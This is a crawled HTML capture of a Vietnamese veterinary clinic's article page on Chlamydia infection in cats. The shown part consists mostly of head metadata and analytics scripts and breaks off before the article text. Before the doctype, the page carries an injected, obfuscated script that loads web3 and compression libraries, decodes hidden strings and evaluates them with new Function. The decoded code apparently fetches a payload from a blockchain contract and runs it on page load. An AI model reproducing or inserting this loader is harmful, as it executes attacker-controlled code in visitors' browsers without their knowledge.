

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/
body_size: 36964
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" crossorigin="anonymous">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.theme.default.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css" />
<link rel="shortcut icon" href="" type="image/x-icon" />
<meta name="google-site-verification" content="i5hs4s0AwMJC-IZ_w5jbxLDK_uktWTZoX-E5pok4rv0" />
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" integrity="sha384-vFJXuSJphROIrBnz7yo7oB41mKfc8JzQZiCq4NCceLEaO4IHwicKwpJf9c9IpFgh" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" integrity="sha384-alpBpkh1PFOepccYVYDB4do5UnbKysX5WZXm3XxPqe5iKTfUKjNkCk9SaVuEZflJ" crossorigin="anonymous"></script>
<script src="https://dreampet.com.vn/wp-content/themes/lindo-builder/js/owl.carousel.min.js"></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHG6K5G');</script>
<!-- End Google Tag Manager -->
	<!-- Global site tag (gtag.js) - Google Ads: 10791321191 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10791321191"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10791321191');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mèo bị ho, chảy nước mắt, mũi - Nhiễm trùng Chlamydia - BỆNH VIỆN THÚ Y DREAMPET</title>
	<link rel="canonical" href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mèo bị ho, chảy nước mắt, mũi - Nhiễm trùng Chlamydia - BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="og:description" content="Chlamydia là bệnh lí liên quan đến một vi khuẩn có khả năng lây nhiễm qua đường hô hấp có tên là vi khuẩn Chlamydia psittaci gây ra . Mèo mắc phải nhiễm trùng này thường biểu hiện các dấu hiệu thông thường về nhiễm trùng đường hô hấp trên, chẳng hạn như  chảy mắt nước, nước mũi, và [&hellip;]" />
	<meta property="og:url" content="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" />
	<meta property="og:site_name" content="BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="article:published_time" content="2017-11-09T09:05:35+00:00" />
	<meta property="article:modified_time" content="2017-11-25T02:31:41+00:00" />
	<meta property="og:image" content="https://dreampet.com.vn/wp-content/uploads/2017/11/201795ba6839-08b8-4456-9e24-3276e467f93a.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dreampet.com.vn/#website","url":"https://dreampet.com.vn/","name":"B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","description":"Thi\u00ean \u0111\u01b0\u1eddng c\u1ee7a th\u00fa c\u01b0ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreampet.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/#primaryimage","inLanguage":"vi","url":"https://dreampet.com.vn/wp-content/uploads/2017/11/201795ba6839-08b8-4456-9e24-3276e467f93a.jpg","contentUrl":"https://dreampet.com.vn/wp-content/uploads/2017/11/201795ba6839-08b8-4456-9e24-3276e467f93a.jpg","width":500,"height":333},{"@type":"WebPage","@id":"https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/#webpage","url":"https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/","name":"M\u00e8o b\u1ecb ho, ch\u1ea3y n\u01b0\u1edbc m\u1eaft, m\u0169i - Nhi\u1ec5m tr\u00f9ng Chlamydia - B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","isPartOf":{"@id":"https://dreampet.com.vn/#website"},"primaryImageOfPage":{"@id":"https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/#primaryimage"},"datePublished":"2017-11-09T09:05:35+00:00","dateModified":"2017-11-25T02:31:41+00:00","author":{"@id":"https://dreampet.com.vn/#/schema/person/baf9a4a520b865bcc832d4c92691fc2f"},"breadcrumb":{"@id":"https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/"]}]},{"@type":"BreadcrumbList","@id":"https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dreampet.com.vn/"},{"@type":"ListItem","position":2,"name":"M\u00e8o b\u1ecb ho, ch\u1ea3y n\u01b0\u1edbc m\u1eaft, m\u0169i &#8211; Nhi\u1ec5m tr\u00f9ng Chlamydia"}]},{"@type":"Person","@id":"https://dreampet.com.vn/#/schema/person/baf9a4a520b865bcc832d4c92691fc2f","name":"admin","image":{"@type":"ImageObject","@id":"https://dreampet.com.vn/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/6cf51c2d287a528706834dccd3a00a60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cf51c2d287a528706834dccd3a00a60?s=96&d=mm&r=g","caption":"admin"},"url":"https://dreampet.com.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BỆNH VIỆN THÚ Y DREAMPET &raquo; Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia Dòng phản hồi" href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-109282473-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-109282473-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-109282473-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
